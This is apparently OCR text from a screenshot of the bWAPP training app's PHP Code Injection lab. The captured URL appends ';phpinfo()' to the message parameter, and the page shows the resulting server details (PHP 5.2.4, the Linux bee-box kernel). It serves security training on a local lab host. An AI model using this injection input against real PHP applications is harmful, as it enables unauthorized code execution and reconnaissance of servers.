 192.168.1.38/bWAPP/phpi.php?message=1;phpinfo()
bWAPP
an extremely buggy web app !
Choose your
--------------------
Set your sec
low
Set
Welcome Bee
/ PHP Code Injection /
is is just a test page, reflecting back your message...
/ PHP Version
5.2.4-2ubuntu5 /
php
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58